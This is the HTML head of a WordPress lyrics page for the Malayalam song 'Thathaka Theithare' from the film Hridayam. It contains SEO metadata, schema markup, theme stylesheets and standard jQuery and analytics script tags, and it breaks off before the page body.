

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://saregamasongs.com/thathaka-theithare-lyrics/
body_size: 19716
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Thathaka Theithare Lyrics from movie Hridayam by Prithviraj Sukumaran</title>
<meta name="description" content="Thathaka Theithare Lyrics 🎶 Thathaka Theithare Thathaka Theithare Thathaka Theithare Tannare Tannare"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://saregamasongs.com/thathaka-theithare-lyrics/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Thathaka Theithare Lyrics from movie Hridayam by Prithviraj Sukumaran" />
<meta property="og:description" content="Thathaka Theithare Lyrics 🎶 Thathaka Theithare Thathaka Theithare Thathaka Theithare Tannare Tannare" />
<meta property="og:url" content="https://saregamasongs.com/thathaka-theithare-lyrics/" />
<meta property="og:site_name" content="Saregama Songs" />
<meta property="article:tag" content="Thathaka Theithare" />
<meta property="article:tag" content="Thathaka Theithare Lyrics" />
<meta property="article:tag" content="Thathaka Theithare Lyrics by Prithviraj Sukumaran" />
<meta property="article:tag" content="Thathaka Theithare Lyrics from movie Hridayam" />
<meta property="article:tag" content="Thathaka Theithare Lyrics in english" />
<meta property="article:tag" content="Thathaka Theithare Lyrics in malayalam" />
<meta property="article:section" content="Malayalam" />
<meta property="article:published_time" content="2023-10-20T09:51:27+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Thathaka Theithare Lyrics from movie Hridayam by Prithviraj Sukumaran" />
<meta name="twitter:description" content="Thathaka Theithare Lyrics 🎶 Thathaka Theithare Thathaka Theithare Thathaka Theithare Tannare Tannare" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Ashokians" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://saregamasongs.com/#person","name":"Saregama Songs","logo":{"@type":"ImageObject","@id":"https://saregamasongs.com/#logo","url":"https://saregamasongs.com/wp-content/uploads/2023/08/cropped-Saregama--150x150.png","contentUrl":"https://saregamasongs.com/wp-content/uploads/2023/08/cropped-Saregama--150x150.png","caption":"Saregama Songs","inLanguage":"en-US"},"image":{"@type":"ImageObject","@id":"https://saregamasongs.com/#logo","url":"https://saregamasongs.com/wp-content/uploads/2023/08/cropped-Saregama--150x150.png","contentUrl":"https://saregamasongs.com/wp-content/uploads/2023/08/cropped-Saregama--150x150.png","caption":"Saregama Songs","inLanguage":"en-US"}},{"@type":"WebSite","@id":"https://saregamasongs.com/#website","url":"https://saregamasongs.com","name":"Saregama Songs","publisher":{"@id":"https://saregamasongs.com/#person"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://saregamasongs.com/thathaka-theithare-lyrics/#webpage","url":"https://saregamasongs.com/thathaka-theithare-lyrics/","name":"Thathaka Theithare Lyrics from movie Hridayam by Prithviraj Sukumaran","datePublished":"2023-10-20T09:51:27+00:00","dateModified":"2023-10-20T09:51:27+00:00","isPartOf":{"@id":"https://saregamasongs.com/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://saregamasongs.com/author/ashokians/","name":"Ashokians","url":"https://saregamasongs.com/author/ashokians/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/a39b2d03a8283dbb995d9cb2423340d9b04f703f7b2a7d2f3f83014dcef90772?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/a39b2d03a8283dbb995d9cb2423340d9b04f703f7b2a7d2f3f83014dcef90772?s=96&amp;d=mm&amp;r=g","caption":"Ashokians","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"Thathaka Theithare Lyrics from movie Hridayam by Prithviraj Sukumaran","keywords":"Thathaka Theithare Lyrics","datePublished":"2023-10-20T09:51:27+00:00","dateModified":"2023-10-20T09:51:27+00:00","articleSection":"Malayalam","author":{"@id":"https://saregamasongs.com/author/ashokians/","name":"Ashokians"},"publisher":{"@id":"https://saregamasongs.com/#person"},"description":"Thathaka Theithare Lyrics \ud83c\udfb6 Thathaka Theithare Thathaka Theithare Thathaka Theithare Tannare Tannare","name":"Thathaka Theithare Lyrics from movie Hridayam by Prithviraj Sukumaran","@id":"https://saregamasongs.com/thathaka-theithare-lyrics/#richSnippet","isPartOf":{"@id":"https://saregamasongs.com/thathaka-theithare-lyrics/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://saregamasongs.com/thathaka-theithare-lyrics/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Saregama Songs &raquo; Feed" href="https://saregamasongs.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Saregama Songs &raquo; Comments Feed" href="https://saregamasongs.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Saregama Songs &raquo; Thathaka Theithare Lyrics from movie Hridayam by Prithviraj Sukumaran Comments Feed" href="https://saregamasongs.com/thathaka-theithare-lyrics/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://saregamasongs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsaregamasongs.com%2Fthathaka-theithare-lyrics%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://saregamasongs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsaregamasongs.com%2Fthathaka-theithare-lyrics%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://saregamasongs.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='rank-math-toc-block-style-inline-css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") " ";counter-increment:item}

/*# sourceURL=https://saregamasongs.com/wp-content/plugins/seo-by-rank-math/includes/modules/schema/blocks/toc/assets/css/toc_list_style.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='generate-comments-css' href='https://saregamasongs.com/wp-content/themes/generatepress/assets/css/components/comments.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://saregamasongs.com/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://saregamasongs.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.3.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#eaeaea;color:var(--contrast);}a{color:var(--accent);}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--contrast);}.grid-container{max-width:1300px;}.wp-block-group__inner-container{max-width:1300px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:160px;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}.main-navigation a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{font-weight:bold;font-size:17px;}.site-info{font-size:16px;}.main-title{font-weight:900;text-transform:capitalize;font-size:28px;}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#395bf1;color:var(--base-2);}.main-title a,.main-title a:hover{color:#ffbc2b;}.site-description{color:var(--base-3);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:#395bf1;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--base);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--base-3);background-color:#264cf1;}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--base);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--base-3);background-color:#264cf1;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--base-3);background-color:#264cf1;}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{color:#000000;background-color:var(--base-3);}.footer-widgets a{color:#777;}.footer-widgets a:hover{color:#395bf1;}.footer-widgets .widget-title{color:#000000;}.site-info{color:var(--base);background-color:#395bf1;}.site-info a{color:var(--base);}.site-info a:hover{color:var(--base-3);}.footer-bar .widget_nav_menu .current-menu-item a{color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--base);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width: 768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.elementor-template-full-width .site-content{display:block;}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .menu-bar-item > a{transition: line-height 300ms ease}.main-navigation.toggled .main-nav > ul{background-color: #395bf1}.sticky-enabled .gen-sidebar-nav.is_stuck .main-navigation {margin-bottom: 0px;}.sticky-enabled .gen-sidebar-nav.is_stuck {z-index: 500;}.sticky-enabled .main-navigation.is_stuck {box-shadow: 0 2px 2px -2px rgba(0, 0, 0, .2);}.navigation-stick:not(.gen-sidebar-nav) {left: 0;right: 0;width: 100% !important;}@media (max-width: 768px){#sticky-placeholder{height:0;overflow:hidden;}.has-inline-mobile-toggle #site-navigation.toggled{margin-top:0;}.has-inline-mobile-menu #site-navigation.toggled .main-nav > ul{top:1.5em;}}.nav-float-right .navigation-stick {width: 100% !important;left: 0;}.nav-float-right .navigation-stick .navigation-branding {margin-right: auto;}.main-navigation.has-sticky-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left: 10px;}.main-navigation.navigation-stick.has-sticky-branding .inside-navigation.grid-container{padding-left:40px;padding-right:40px;}@media (max-width:768px){.main-navigation.navigation-stick.has-sticky-branding .inside-navigation.grid-container{padding-left:0;padding-right:0;}}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://saregamasongs.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://saregamasongs.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='elementor-post-46-css' href='https://saregamasongs.com/wp-content/uploads/elementor/css/post-46.css?ver=1765350446' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://saregamasongs.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.12.3' media='all' />
<link rel='stylesheet' id='elementor-post-206-css' href='https://saregamasongs.com/wp-content/uploads/elementor/css/post-206.css?ver=1765350447' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<script src="https://saregamasongs.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-PJNQZKJ" id="google_gtagjs-js" async></script>
